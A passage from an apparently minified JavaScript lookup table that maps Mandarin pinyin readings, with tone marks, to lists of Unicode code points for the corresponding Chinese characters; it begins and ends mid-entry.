yān":[21693],"āi":[21696,21710,22467,28350,37552,37764,38207],"pǐn":[21697,27008],"shěn":[21698,23158,23352,23457,23479,23529,24350,26315,28182,28683,30635,30692,30695,35262,35360,35543,35717,35842,35849,37029,38947,39787],"hǒng hōng hòng":[21700],"wā wa":[21703],"hā hǎ hà":[21704],"zāi":[21705,26685,28221,28328,28797,28798,28886,30581,36083],"dì diè":[21707],"pài":[21708,27808,27966,28178,28227,33934,37763],"gén hěn":[21711],"yǎ yā":[21713,38597],"yuě huì":[21717,22118],"nián":[21718,24180,31178,31205,39822,39920,40071,40118,40263,40655],"huá huā":[21719,22057],"jì jiē zhāi":[21724,22156],"mōu":[21726],"yō yo":[21727,21938],"lòng":[21730,26759,36122],"ò ó é":[21734],"lī lǐ li":[21737],"nǎ na nǎi né něi":[21738],"hè":[21740,22414,22737,23497,24786,28931,28994,29178,29184,30283,30859,32751,35088,35614,36032,36154,36203,38733,38734,38735,40372,40470,40548],"bō pò bā":[21745],"zhé":[21746,21856,21894,22174,22481,24714,25722,26210,26211,27517,30714,30739,30932,31863,31885,34420,34544,34756,34985,35423,35627,35642,35713,35723,35882,36626,36633,36685,36740,36761,39871],"liàng láng":[21748],"liè lǜ":[21751],"hān":[21755,25e3,34486,35901,37219,38919,39032,39328,39805,40766],"hēng hng":[21756],"gěng":[21757,22466,23802,25389,26775,32134,32480,32831,33668,37088,39614,39873,40096],"chuò yuè":[21758],"gě jiā":[21759],"bei bài":[21764],"hán hàn":[21765],"chún":[21767,28017,28283,28387,28440,29321,32020,32431,33059,33724,33939,34036,37255,37269,37662,38489,39897,40329,40529],"ài āi":[21769],"jiá qiǎn":[21770],"yán dàn xián":[21772],"chē":[21779,30743,30824,33687,34556],"wú ńg ń":[21780],"zào":[21781,21795,22122,24933,26765,28790,29040,29157,30337,30338,31427,31432,31753,33345,35679,36270,36481,36896],"dí":[21785,21831,22016,22145,23265,24312,25932,25973,26769,28068,28364,29380,31515,31860,31988,33494,33659,34059,34064,34273,35263,35276,35956,36842,38766,38932,39344,39650,40464],"gòng hǒng gǒng":[21789,21962],"dóu":[21790],"lào láo":[21792,22062,24998],"huàn":[21796,21914,22850,22864,23462,23880,24187,24739,24844,25442,25563,25808,25868,26777,27125,28003,28067,28185,28470,28579,28873,28949,29029,29773,30186,30227,30534,32914,34279,35938,36696,36909,39879,39926,39936,40105],"léng":[21797,22596,26974,30864,34192],"wō wěi":[21801],"fěng":[21802,35202,35575,35773],"yín jìn":[21803],"hǔ xià":[21804],"wéi":[21807,22260,22285,22749,23767,23774,23916,24079,24119,24131,24799,26693,27817,27912,28064,28235,28296,28493,28505,28543,28656,29353,30656,32173,32500,34038,35257,36829,36949,37164,37248,37711,38344,38385,38859,38886,39840],"shuā":[21808],"chàng":[21809,24581,24757,26274,28987,30021,30076,35503,38868,39727],"ér wā":[21810],"qiàng":[21812,28829,29079,32699],"yō":[21815],"yū":[21817,28132,30208,30419,31626,32006,32417,36796,36802,36803,38483],"lài":[21819,28625,28712,28716,30302,30313,30544,30558,31809,31839,34302,36058,36084,36169,36182,38972,38978,40291],"tuò":[21822,23966,26589,27620,27643,31656,31836,33818,34304,36293],"zhōu zhāo tiào":[21825],"kěn":[21827,22438,22718,24691,25031,32910,32943,32955,35940,37689],"zhuó zhào":[21829,28655],"hēng hèng":[21832,24729],"lín lán":[21833],"a ā á ǎ à":[21834],"qiāng":[21836,22004,23944,25109,25700,26024,26538,27085,28332,29252,29456,29511,32652,32663,33108,34595,35602,37848,38166,38197],"tūn zhūn xiāng duǐ":[21837],"wèn":[21839,22927,25598,25653,29882,38382,38992],"cuì qi":[21840],"dié shà jié tì":[21841],"yuē wā":[21848],"zǐ cǐ":[21849],"bǐ tú":[21850],"chuò chuài":[21852],"yǎ yā è":[21854],"fēi":[21857,23123,23124,25161,26243,28164,29446,32203,32495,35062,38671,38750,38751,39131,39133,39134,39205,39329,39441,39451,39905,40113],"pí":[21860,22720,26503,27607,27608,28983,29749,30130,30382,31738,32628,32646,33086,33111,33165,34445,34493,34609,34743,34863,35964,35988,37099,37433,38448,38516,38566,39790,39821,40079,40295,40729],"shá":[21861],"lā la":[21862],"yīng qíng":[21864],"pā":[21866,22929,33317,33897,36276],"zhě shì":[21867],"sè":[21868,21959,25038,25804,26652,27502,28073,28171,28544,28545,28615,28623,28690,29791,29873,30263,31313,31329,31343,32364,35653,36694,37547,37884,38127,39115],"niè":[21870,21995,22107,22169,22209,22227,22332,23420,23421,23922,23981,24021,24071,25948,26559,27127,27377,28037,28284,30150,31710,31819,31985,31989,32834,32886,33260,33266,34326,34853,35736,36354,36375,36377,36433,36513,37660,37811,37960,38007,38016,38218,38221,38353,38503,38537,39027,39070,40807],"luō luó luo":[21872,22217],"tān chǎn tuō":[21876],bo:[21877,34068],"dìng":[21878,23450,26903,30708,30855,30880,30968,32866,33114,33827,34634,35330,35746,37664,38189,38977,39139,39268],"lāng":[21879],"án ān":[21885],"kā":[21888,25814],"yóng yú":[21889],"lā lá lǎ":[21895],"jiē":[21896,21948,21983,22566,23192,25509,25522,25809,28253,29039,30102,30158,30308,30342,31224,31277,33083,34644,34903,35631,38454,38542,38786,40347],"hóu":[21897,24127,29492,30218,30586,31692,31943,32749,33876,37127,37741,39217,39610,39928],"dié zhá":[21899],"wāi":[21902,27498,31477],"nuò rě":[21903],"xù huò guó":[21904],"zán":[21906],"wō ō":[21908],"hú":[21910,22045,22251,22774,22775,22778,23209,24359,25648,26011,26972,27122,28246,28715,28928,29043,29392,29474,29786,29939,31670,32087,32288,32993,33899,34075,34676,34716,34906,35315,37264,37752,38966,39212,39693,39793,39959,40288,40344,40358,40533],"huàn yuán xuǎn hé":[21915],"xǐ":[21916,22221,22736,23651,24473,24985,26546,27250,27478,28423,29626,29885,30678,31143,32304,33864,33912,34032,34786,35601,36445,36519,37410,37480,37481,40026],"hē hè yè":[21917],"kuì":[21919,22067,23231,23303,24870,24871,24978,31697,31779,31812,32873,32877,32885,33197,34146,35593,39229,39243,39304],"zhǒng chuáng":[21920],"wéi wèi":[21921,28858,29234],"duó zhà":[21925],"sāng sàng":[21930],"qiáo jiāo":[21932],"pèn bēn":[21935],"cān sūn qī":[21936],"zhā chā":[21939],"miāo":[21941],"pēn pèn":[21943],"kuí":[21945,22804,22862,24025,25123,25542,26182,26252,26959,26961,27334,29354,30589,33909,34248,34359,34369,34672,36520,36917,37128,37736,37751,38959,39319,39460,39577,39745],"lou lóu":[21949],"zào qiāo":[21951],"hè xiāo xiào hù":[21955],"á shà":[21956],"xiù":[21957,23723,23744,28340,29659,29703,29843,31168,32137,32333,32353,32483,34705,34966,35086,35087,37561,37861,37885,38152,40773],"qiāng qiàng":[21958,25111,25127,36428,36449],"ài yì":[21964,33406],"má mǎ ma":[21966],"kè kē":[21969],"dā tà":[21970,37769],"sǎng":[21971,25633,30921,35116,37791,39001,39073],"chēn":[21972,25275,29723,30603,35523,35603,36061,37108],"wā gǔ":[21975],"pǎng bēng":[21977],"xián qiǎn qiān":[21979],"lào":[21984,23274,27247,28061,28551,32802,32814,36540,36546,37226],"wēng":[21985,32705,32876,34697,37779,40370,40543],"wà":[21986,33149,33155,34972,35178,38884],"hēi hāi":[21992],"hē":[21996,27441,34842,35382,35779],zi:[21997],"sǎi":[21998],"ǹg ńg ňg":[21999],"gě":[22e3,33336],"ná":[22001,25295,25343,37823,38222],"diǎ":[22002],"ài ǎi āi":[22003],"tōng":[22005,27147,28853,34026],"zuī suī":[22010],"zhē zhè zhù zhe":[22011],"mò":[22012,22333,22651,22696,22970,23292,23518,24094,26153,26411,26554,27519,27521,27819,28448,29189,29519,30268,30348,30525,30527,30608,30617,30750,31027,31203,32072,32390,32817,33545,33672,34022,34536,34772,35971,35978,35992,37510,37836,38214,38476,38778,39488,39785,40664,40665],"sòu":[22013,30262],"tǎn":[22015,22374,24528,25011,25019,26298,27631,29870,33788,34962,35170,37267,37485,38077],"jiào dǎo":[22020],"kǎi gě":[22021],"shān càn":[22023],"cáo":[22024,23942,26361,26362,27133,28437,33370,34040,34732,35135,37866],"piào":[22028,24497,34056,39491],"lóu lou":[22029],"gǎ":[22030,23573,29581],"gǔ jiǎ":[22031],"jiāo xiāo":[22032],"xū shī":[22040,22099],"pó":[22041,22185,23110,27335,30372,37169],"dē dēi":[22042],"ma má":[22043],"lē lei":[22046],"gā gá gǎ":[22048],"sāi":[22053,22139,27618,33134,38987,39955],"zuō chuài":[22060],"cháo zhāo":[22066,26397,40706],"zuǐ":[22068,22143,23946,29883],"qiáo qiào":[22074,32761,35887],"chù xù shòu":[22076],"tān chǎn":[22077],"dàn tán":[22078,24382,24392,24788,28601],"hēi mò":[22079],"ě":[22081,30760,38923,39424,40264],"fān bo":[22083],"chuáng":[22087,24202,29248],"cù zā hé":[22088],"tūn kuò":[22091],"cēng chēng":[22092],"dēng":[22100,23297,28783,29128,29842,30331,31475,31782,33376,35915],"pū":[22103,25169,25778,25908,25909,28541,28807,38496],"juē":[22104,23657,23659,25767],"lū":[22108,22165,25784,25852,35618],"zhān":[22113,23742,24777,26051,26076,26540,26676,27617,27656,27658,27838,30651,34205,34501,35392,35449,35691,35893,36232,36997,38298,38673,39142,39256,39513,39769,40035,40455,40559],"ō":[22114],"zhòu zhuó":[22115],"jiào qiào chī":[22125],"yuàn":[22126,22964,24616,24895,25534,29783,31120,33489,34895,35051,35089,38498,39e3],"ǎi ài āi":[22127],"yōng yǒng":[22128,28589],"jué xué":[22129],"pēn pèn fèn":[22132],"gá":[22134,23580,37331,37687,38022],"xīn hěn hèn":[22135],"dāng":[22137,28578,29680,29867,31580,31801,33377,34807,35014,35168],"làn":[22146,28389,28651,28866,29143,29185,29211,29220,29907,31991,38020],"tà":[22147,22202,23817,25374,25640,25787,27067,27261,27646,28094,28606,28620,31138,31887,35515,35702,36427,36473,36482,36514,36957,37652,38354,38373,38396,38424,38812,38835],"huō huò ǒ":[22148],"hāo":[22150,33568,33983,34181],"hè xià":[22151],"xiù pì":[22154],"zhōu chóu":[22155,30441,35818],"mē":[22162],"chā cā":[22163],"bó pào bào":[22167],"me mèi mò":[22172],"xié hái":[22177],"áo xiāo":[22179],"mō":[22180,25720],"pín":[22188,23078,23252,23338,29613,30665,34226,34841,36007,36139,39024,39078],"mè":[22192,28665],"rǎng rāng":[22199],"lá":[22201,26095],"jiáo jué jiào":[22204],"chuò":[22205,23062,25801,27488,28080,30957,36352,36639,36749,36789,36790,37227,37985,39199,40810,40842],"huān huàn":[22206],"zá cà":[22211],"chài":[22214,34431,34822,34947,35341],"náng nāng":[22218],"zá zàn cān":[22219],"sū":[22220,27375,29990,31267,31308,31395,34311,34323,37221,39874],"zèng":[22222,29111,29969,36104,36192,37605,38147],"zá niè yàn":[22224],"nāng":[22228],"luó luō luo":[22230],"wéi guó":[22231],"huí":[22232,22238,22252,24315,24317,24667,27908,30160,33588,34456,34516,34517,34582,36852,36901,39856],"nín":[22236,24744,33036],"jiǎn nān":[22237],"nān":[22241],"tuán":[22242,22243,22296,24945,25247,25718,27314,31984,37828,40402,40443],"tún dùn":[22244,22345],"guó":[22255,22262,22267,22269,22272,22283,24124,24151,24918,25681,28429,32861,33112,33173,34094,34402,39320],"kùn":[22256,28035,30543],"wéi tōng":[22258],"qūn":[22263,22795,36897],"rì":[22264,26085,34933,37412,39353,39538],"tāi":[22268,23393,32974],"pǔ":[22275,22289,25800,26222,26268,27192,27279,27654,28006,28325,28915,35561,35676,35889,36476,37920,38248],"quān juàn juān":[22280,22287],"chuí chuán":[22284],"tuǎn":[22293,30077,30083],"lüè":[22297,25504,30053,30055,31268,37597,37602,38154],"huán yuán":[22300],"luán":[22301,22302,22897,23048,23372,23402,23423,23782,24018,25371,25891,26347,26686,27410,28390,28772,30324,30325,32649,33044,33248,34378,37550,38014,40265,40478,40510],"tǔ":[22303,22305,37367,38029],"xū wéi":[22313],"dì de":[22320,23987],"qiān sú":[22321],"zhèn":[22323,22630,25355,25391,26389,26650,30013,30521,32022,32124,32444,35499,36049,36168,37620,37805,37806,38215,38453,38499,38663,40198,40489],"chǎng cháng":[22330,22580,22642],"qí yín":[22331],"jiá":[22335,24550,24669,25118,25204,33061,33626,33698,34545,34554,35020,36338,37071,37087,37583,38103,38956,38960,39050,40246,40266],"zhǐ zhì":[22337],"bǎn":[22338,23685,26116,26495,29256,29930,31876,33320,34626,37393,38051,38442,39788],"qǐn":[22341,23505,23517,23522,26129,26795,31497,34748,36222,37599,38163],"méi fén":[22342],"rǒng kēng":[22344],"fāng fáng":[22346],"fèn bèn":[22347],"tān":[22349,24633,25674,25849,25892,28393,28760,30251,30321,33297,36010,36138],"huài pēi pī péi":[22351],"dì làn":[22356],"tán":[22363,22704,22709,22727,22748,23122,24987,26137,26311,27011,27264,28525,29122,30192,30969,32584,32590,34283,35527,35674,35680,35848,35885,35994,37103,37296,37663,38979],"bà":[22365,22459,22761,24349,27419,28766,29240,30706,35207,38712,39809,40069],"fén":[22367,22707,22946,23694,24169,26508,26876,27774,28954,29132,29139,32658,32693,33974,34145,34464,34465,35950,35958,36690,37948,38571,39337,39797,40642,40726,40738],"zhuì":[22368,22684,24820,29952,30071,30984,32180,32267,32512,32530,33103,33159,35528,36101,36184,37258,37667,37958],"pō":[22369,23717,27900,28300,28497,37337,37882,38027,38935,39047],"pǎn bàn":[22370],"kūn":[22372,22531,22546,23824,23825,26118,26204,28489,28956,29108,29457,29736,29819,33742,34603,35016,35049,35084,37260,37653,38175,39433,39648,39649,39656,39908,40114,40318,40356,40525],"diàn":[22379,22443,22666,22722,22880,23133,24215,24806,25154,27202,27583,28096,28593,29623,29716,30005,30300,31775,34580,37439,38651,38747,39508],"mù mǔ":[22390],"kē kě":[22391,36603],"xuè":[22393,23716,26710,28709,29400,30642,35604,35857,36240],"dǐ chí":[22395,26594],"lā":[22403,26566,33736,37003],"lǒng":[22404,22405,22751,22752,25314,25871,31433,38471,38580],"mín":[22410,22980,23735,23823,25450,26107,26108,27665,29641,29720,29725,29769,30203,30463,30727,32205,32225,32535,32608,33504,37425,37641,37746,40214],"dòng tóng":[22412,23762,27934],"cí":[22416,23336,24904,26572,28648,29633,29943,29958,30913,31008,31072,31949,33576,35422,35789,36765,36766,36772,36781,38604,39162,39176,40220,40383,40384,40538],"duī":[22422,22534,22624,30205,30931,37907,37916,40237],"duò duǒ":[22427],"duǒ duò":[22428,25350],"chá":[22430,23519,23894,25661,27086,27307,29497,33580,33590,35431,38763],"shǎng":[22439,26188,27145,36062,36120,36175,37631,37851,37980],"shǒu":[22440,23432,25163,25164,33359,39318],da:[22447,32360,36342],"háng":[22451,26043,26477,31573,32078,32471,33322,33472,34466,35012,36005,36818,38927,39043,39783],"ān ǎn":[22453],"xīng":[22454,24826,26143,26320,29003,29481,29766,30376,31682,33125,33288,35306,35314,35587,39426,39565,39823,39929],"yuàn huán":[22456],"bāng":[22457,24110,24135,24154,24171,25440,26758,27996,37030,37035,38820],"póu fú":[22458],"cén":[22465,23697,28052],"běng fēng":[22468],"dì fáng":[22469],"xiá jiā":[22473],"mái mán":[22475],"làng":[22476,23808,28010,33943,38316],"shān yán":[22479],"qín jīn":[22480],"pǔ bù":[22484],"huā":[22486,23154,26907,30836,31936,33457,33930,34340,35502,37685],"suì sù":[22499],"pí pì":[22500],"qīng zhēng":[22501,40109],"wǎn wān":[22502],"lǔn":[22504,31248],"zhēng chéng":[22505],"kōng":[22506,23814,31644,36539,37651,40316],"cǎi cài":[22512,23488,37319],"chù tòu":[22513],"běng":[22514,29739,33782,38811],"kǎn xiàn":[22515],"yì shì":[22518,37299],"péi":[22521,27632,35060,35061,36064,36180,37639,38187,38443,38506],"sào sǎo":[22525],"jǐn qīn jìn":[22535],"péng bèng":[22539],"qiàn zàn jiàn":[22545],"àn":[22547,23669,23736,25353,26263,26696,33018,33612,35963,35979,37644,38343,38540,40687],"duò huī":[22549,22702],"huán":[22554,23503,23536,23768,26707,27961,28596,29506,29615,29872,31979,32367,32563,32678,33601,33800,33809,35954,37744,37942,38206,38254,38372,38427,38600,39711,40558],"bǎo bǔ pù":[22561],"máo móu wǔ":[22565],"ruán":[22567,22742,25739],"ài è yè":[22568],"gèng":[22569,26245],"méi":[22579,22650,23186,23883,24510,25879,26522,26626,26757,26979,26995,27089,28228,28232,29028,29496,29611,29691,29762,30473,30530,31126,33028,33058,33116,33530,33683,33919,37119,37238,37767,38213,38665,40357,40539,40692],"dǔ":[22581,29757,30585,31491,31716,35241,36077,36172],"féng":[22584,32152,33346,36898],"hèng":[22588],"chūn":[22590,23179,26110,26149,26265,26486,26943,27078,27201,27332,29763,31674,33797,34685,36660,39942,40350],"jiǎng":[22594,22870,22888,22892,26728,27123,29518,32809,33177,33931,34083,35611,35762,39004],"huāng":[22595,24031,24908,32915,33618,34881],"duàn":[22597,26029,26039,26932,27573,27592,28997,29782,30891,31766,31850,32222,32526,33142,33902,36502,37723,38203],"tǎ":[22612,22678,29549,29562,39833,39976,40142],"wěng":[22613,22883,23905,25882,26273,30600,33994],"sāi sài sè":[22622],"zàng":[22623,24329,33235,33247,33900,34101,37562],"tián":[22625,23623,24684,27834,28233,29875,29979,29980,3e4,30027,30033,30901,30924,32971,38352,38423,40235,40390,40399],"zhèng":[22627,24129,25919,35388,35533,35657,35777,35812,37073,37165,38741,40202],"tián zhèn":[22635],"wēn":[22637,26167,27058,27551,28201,28331,29797,30239,34160,35953,36668,36672,36754,37822,39234,39963,39982,40129],"liù":[22639,24263,30943,32719,38625,38692,39230,39736,40410,40552],"hǎi":[22640,28023,28920,37244,37282],"lǎng":[22641,26390,26391,26404,28922,34018],"bèng":[22644,25596,27893,29967,32179,36454,36856,36908,37872,38234],"chén":[22645,23480,23576,24561,25936,25974,26216,26335,26645,27140,27785,28993,30222,33251,33566,33664,33680,34095,34236,34740,35366,35574,36569,36784,36839,37378,38472,38515,38659,40400,40590],"ōu qiū":[22648],"qiàn jiàn":[22649],"zhuān tuán":[22652],"shuǎng":[22653,24929,28474,29245,32276,37871],"shú":[22654,23116,23408,29881,31211,36118,36174],"lǒu":[22655,23901,23937,29962,31699,31757],"chí":[22656,24347,25345,27744,28454,31486,31554,31630,31722,33548,33614,34483,35608,36030,36223,36383,36831,36833,36933,36959,36978,37705,39347,39536],"shù":[22661,24246,24251,24631,24661,25101,26463,26641,27193,27821,28465,28484,28630,31446,31466,32073,33127,33623,33921,34410,34899,35019,35918,36848,37477,37680,37859,38676,40336],"dì zhì":[22662,30096],"kàn":[22664,23809,30640,30681,30945,34894,39723],"chěn":[22667,22822,30838,30876,30947,36098,36283,36408,37718],"zhǐ zhuó":[22668],"qiǎng":[22671,32328,32358,32677,35137],"zēng":[22679,22686,24974,29844,30704,30963,32638,35652,37163,40027],"qiáng":[22681,22715,23281,23321,27183,27299,28434,29254,33378,34051,34103,34336],"kuài tuí":[22692],"tuǎn dǒng":[22693],"qiáo què":[22695],"zūn dūn":[22699],"qiāo áo":[22717],"yì tú":[22719],"xué bó jué":[22726],"lǎn":[22728,23358,23364,23375,25042,25078,25597,25829,25900,27012,27414,28008,28452,28768,32412,32518,32625,35239,35261,35272,37250,39026],"huài":[22730,22750,34366],"rǎng":[22732,22756,25880,29209],"làn xiàn":[22735],"dǎo":[22740,23548,23566,23707,23798,23947,23948,23993,25443,25623,25827,27101,31095,31106,31153,36424,38502,38557,38575],"ruǐ":[22753,26741,27236,32352,34122,34123,34306,34307],san:[22765],"zhuàng":[22766,22767,22773,25758,28939,29366,29376],"ké qiào":[22771,27580],"kǔn":[22776,22780,24707,25414,26801,30833,31093,31239,31259,32145,35021,38315,38328,38403],"mǎng":[22782,28461,33595,33725,33726,34830],"cún":[22783,23384],"zhǐ zhōng":[22786],"gǔ yíng":[22787],"jiàng xiáng":[22789,38477],"páng féng fēng":[22790],"zhāi":[22792,25434,25688,25995,25998,27064,31874,40779],"xuàn xiòng":[22800],"wài":[22806,39009],"wǎn yuàn wān yuān":[22807],"mǎo wǎn":[22808],"mèng":[22818,22819,23391,26790,30310,38693],"dà dài":[22823],"fū fú":[22827,22983,26510,31920],"guài":[22828,24618,24672],"yāng":[22830,22990,25264,27523,27889,31207,32998,37472,37704,38645,40230,40495],"hāng bèn":[22831],"gǎo":[22832,25630,26482,27072,27073,27322,31233,31294,31295,32286,32543,33746,34241,34291],"tāo běn":[22834],"tóu tou":[22836],"yǎn tāo":[22837],"kuā kuà":[22840,35463],"jiá jiā gā xiá":[22841],"huà":[22843,23155,23295,23301,23819,25702,26489,26528,26726,27116,27194,28549,30011,30059,30069,32355,33305,35441,35545,35694,35805,40650],"jiā jiá gā xiá":[22846],"ēn":[22848,24681,33981],"dī tì":[22851],"yǎn yān":[22852,28208],"pào":[22853,30129,30384,30770,31007,31022,38756,40621],"nài":[22856,26608,28223,32784,33816,35110,37692,40720],"quān juàn":[22861,24366,26860],"zòu":[22863,25549],"qì qiè xiè":[22865],"kāi":[22866,24320,25577,37926,38158,38283],"bēn bèn":[22868,27853],"tào":[22871],"zàng zhuǎng":[22872],"běn":[22873,26412,26957,30042,32713,33519],"xùn zhuì":[22878],"shē":[22882,27304,29470,30061,30066,36050,36054,36170,36619],"hǎ pò tǎi":[22884],"ào yù":[22885,22887,28570],"yūn":[22891,27698,27699,33920,33941,34681,36103,36191],"duǒ chě":[22898],"nǚ rǔ":[22899],"nú":[22900,23397,31535,39377,39549],"dīng dǐng tiǎn":[22901],"tā jiě":[22905],"nuán":[22907],"hǎo hào":[22909],"fàn":[22911,23310,26805,27726,27867,28412,28714,29359,30024,30421,31541,31684,33539,35337,36009,36137,36588,36669,39151,39152,39277],"shuò":[22913,25632,26388,27082,28865,29197,30687,33972,37785,37984,38084],"fēi pèi":[22915],"wàng":[22916,24536,26106,26395,26402],"zhuāng":[22918,22941,23076,24196,24210,26729,26761,27137,31911,31962,33624,33674,35013,35037],"mā":[22920,23229],"fū yōu":[22923],"hài jiè":[22926],"dù":[22930,22956,26460,27564,28193,31226,33423,33648,34713,34855,34873,37709,38208,38767],"miào":[22937,24217,24255,24287,29573,31447],"fǒu pēi pī":[22938],"yuè jué":[22940],"niū":[22942],"nà nàn":[22944],"tuǒ":[22949,23287,24249,26925,26965,27234,39692,39958,40270],"wàn yuán":[22951],"fáng":[22952,25151,32938,38450,39796,40066],"nī":[22958],"zhóu":[22959,30881],"zhāo":[22961,24054,25307,26157,37335,37450,37731,38026,39371],"nǎi nǐ":[22963],"tǒu":[22965,25960,32015,34339,40648],"xián xuán xù":[22966],"zhí yì":[22967,31175],"ē":[22968,22975,23104,23641],"mèi":[22969,23194,23504,25274,26048,26151,27820,29021,30167,30491,30584,31065,31683,34654,34946,36298,39741,39749],"qī qì":[22971],"xū xǔ":[22977,31280],"shān shàn":[22989,22999,33515,37348,38032],"mán":[22991,24946,27168,34542,34875,35646,39237,39314,39703,39704,39995,40151],"jiě":[22992,23182,27294,27601,39159],"wěi wēi":[22996],"pīn":[23e3,25340,30999,31334,39338,39518],"huá huó":[23009],"jiāo xiáo":[23011],"gòu dù":[23012],"lǎo mǔ":[23013],"nián niàn":[23017],"zhěn":[23019,23634,24363,25262,26147,26517,30043,30137,30485,31289,32285,32293,32540,32836,33817,34967,35030,35225,35386,35786,36587,36728,36788,39383,39698],"héng":[23022,24646,24658,28870,29673,33019,34309,34913,37957,40244,40262,40507],"jūn xún":[23024],"kuā hù":[23025],"è yà":[23030],"xiān shēn":[23034],"wá":[23043],"ráo rǎo":[23046,23304],"shào shāo":[23051],"xiē":[23054,25587,26964,27463,34638,34829],"wǔ méi mǔ":[23058],"chuò lài":[23061],"niáng":[23064,23330,23363],"nà nuó":[23068],"pōu bǐ":[23069],"něi suī":[23070],"tuì":[23079,29050,34555,34581,36864,39422],"mǎn":[23080,23640,28288,28385,28415,34728,34766,35156,37835],"wú wù yú":[23082],"xī āi":[23085],"zhuì shuì":[23095],"dōng dòng":[23099],"ǎi ái è":[23102],"ē ě":[23103],"mián":[23106,23349,23424,26467,26825,27312,27339,30496,30664,30666,30671,32191,32220,32501,33415,34642],"pǒu péi bù":[23108],"biǎo":[23114,33087,34920,35057,35134,35544,37686],"fù fàn":[23119],"wǒ":[23120,23121,25105],"ní nǐ":[23127,26879],"quán juàn":[23128,24787],"hūn":[23130,26127,26156,26836,28093,30567,30575,30856,33636,33911,34066,36683,38333,38413],"qiān jǐn":[23132],"wān wà":[23136],"lái lài":[23137,24469,24480],"zhōu chōu":[23140],"chuò nào":[23141],"nüè àn":[23145],"hùn kūn":[23147],"dàng yáng":[23160],"nàn":[23163],"ruò chuò":[23164],"jiǎ":[23165,23724,26010,26013,27022,27098,27295,29630,30002,32987,37440,38078],"tōu yú":[23166,23214],"yù yú":[23168],"wéi wěi":[23169],"dì tí":[23170,29686,33488],"róu":[23171,25545,26580,28184,29027,29768,29895,31160,31880,31941,33052,33132,33863,34650,36418,36654,37714,38819,39461,39943,40340],"ruǎn nèn":[23174],"miáo":[23180,23289,25551,30596,33495,40339,40523],"yí pèi":[23184],"mián miǎn":[23188],"tí shì":[23198,24831],"duò tuó":[23200,27826],"ǎo":[23210,23228,33401,33466,34948,35158,38266],"chú zòu":[23216],"yìng":[23221,26144,26254,30828,33185,40038],"qín shēn":[23232],"jià":[23233,24143,26550,27042,31292,39381,39550],"sǎo":[23234],"zhēn zhěn":[23235],"jiē suǒ":[23237],"míng mǐng":[23239],"niǎo":[23243,23325,23346,33553,34086,34949,35018,35117,40479],"tāo":[23245,24141,24354,24902,25487,25647,27076,28059,28372,28644,29803,32091,32282,32295,32486,35420,35615,36673,38833,38876,38892,39160,39253],"biáo":[23249],"piáo piāo":[23254,34232],"xuán":[23257,24748,25080,26294,27272,28457,29572,29831,29887,30147,34561],"màn mān":[23258],"kāng":[23261,23931,24247,24951,27130,28462,30730,31301,31968,36543,37870,40007],"hān nǎn":[23272],"nèn":[23273,23280],"zhē":[23276,36974],"mā má":[23282],"piè":[23283],"zhǎn":[23288,23637,25612,26025,26028,29718,30415,30430,36670,37254,39085,39120],"xiān yǎn jìn":[23312],"liǎn":[23322,25947,25986,29711,29833,32695,33080,33225,34105,34333,34334,35043,35165,37179],"qióng huán xuān":[23323],"dǒng":[23326,25026,31677,33891,34155,35532],"cān":[23328,28236,29208,39137,39184,39490,39574],"tiǎo":[23333,23464,26176,26387,31409,33025],"bí":[23350,33656,40763],"liǔ":[23356,26611,26625,26718,26746,27246,29102,29643,32185,32506,32630,32640,37622,38157],"qiān xiān":[23365,27430],"xié huī":[23368],"huān quán":[23369],"lí lì":[23371,40599],"zhú chuò":[23374],"kǒng":[23380,24656],"mā zī":[23382],"sūn xùn":[23385,23403],"bèi bó":[23387,35478],"yòu niū":[23399],"zhuǎn":[23400,31473,36681],"hái":[23401,39608],"nāo":[23404],"chán càn":[23409],"bò":[23417,27287,34327,35666],"nái":[23419,33097],"níng nìng":[23425,23501,23511,23516,23527,29999],"zhái":[23429],"tū jiā":[23434],"sòng":[23435,35359,35494,35772,35829,36865,37817,38924,39042,39224],"ròu":[23437,32905,35699],"zhūn":[23442,31360,34912,35524,35846,36813],"mì fú":[23443],"dàng tàn":[23445],"wǎn yuān":[23451],"chǒng":[23456,23541],"qún":[23469,23790,24108,32675,32676,35033,35040],"zǎi":[23472,23869],"bǎo shí":[23474],"jiā jia jie":[23478],"huāng huǎng":[23482],"kuān":[23485,23515,23532,33239,37991,39627,39638],"sù xiǔ xiù":[23487],"jié zǎn":[23489],"bìng bǐng":[23502],"jìn qǐn":[23510],"lóu jù":[23520],"xiě xiè":[23531],"qīn qìn":[23540],"cùn":[23544,31871],"duì":[23545,23550,23565,24636,24989,25055,28647,28713,30867,31051,32144,34225,35656,35701,36699,38431,38510],"lüè luó":[23549],"shè yè yì":[23556],"jiāng jiàng qiāng":[23558],"jiāng jiàng":[23559,27974,28479,30074],"zūn":[23562,23967,27197,32583,36981,37903,40018,40159,40334,40439],"shù zhù":[23564,28557],"xiǎo":[23567,26195,26241,26313,30363,30370,31601,31615,31712,35599],"jié jí":[23568,35800,38794],"shǎo shào":[23569],"ěr":[23570,23571,23572,26670,27622,27953,29246,29669,32819,34238,34888,36272,36841,36999,37498,38098,39180,39285,39404],"wāng yóu":[23586],"wāng":[23587,23593,23594,23595,27754],"liào":[23589,23590,24278,25730,26009,28819,31415,37904,38243],"méng máng lóng páng":[23592],"gà":[23596,39744],"kuì kuǐ":[23599],"tuí":[23605,24346,31336,34312,36458,38564,38969,38970,38973,39059,39755],"yǐn":[23609,23998,24341,26372,27267,27324,27389,28158,28645,30270,30318,31884,34335,34451,34750,35732,36218,36251,36625,37391,38775],"chǐ chě":[23610],"kāo":[23611,39643],"jìn jǐn":[23613],"wěi yǐ":[23614],"niào suī":[23615],"céng":[23618,23652,23954,39507],"diǎo":[23628],"píng bǐng bīng":[23631],"lòu":[23642,28431,30232,30266,30267,37860,38210,38475],"shǔ zhǔ":[23646,23660],"xiè tì":[23647],"chè cǎo":[23662],"tún zhūn":[23663],"nì jǐ":[23664],"hóng lóng":[23672],"qǐ kǎi":[23682,35912],"áng":[23687,26114,26171],"gǎng gāng":[23703,23831],"kě":[23714,25956,28167,28212,28835],"gǒu":[23715,29399,29629,31537,32775,32776,32777,33503,35967],"tiáo":[23719,23737,27172,31058,31524,33408,33812,34010,34024,34601,36834,37594,37797,38807,39659,39880,39991,40102,40800,40838],"qū jū":[23720],"lǐng":[23725,23994,38936,39046],"pò":[23734,25920,27942,28240,28894,29632,30772,30774,31893,33962,39748],"bā kè":[23751],"luò":[23752,25694,27931,27932,29334,29662,31551,32409,33638,35451,38610,39409,39558,40261],"fù niè":[23754],"ěn":[23758],"zhì shì":[23769,23867],"qiǎ":[23776,36306,37216,38800],"qiáo jiào":[23780,30276],"xié 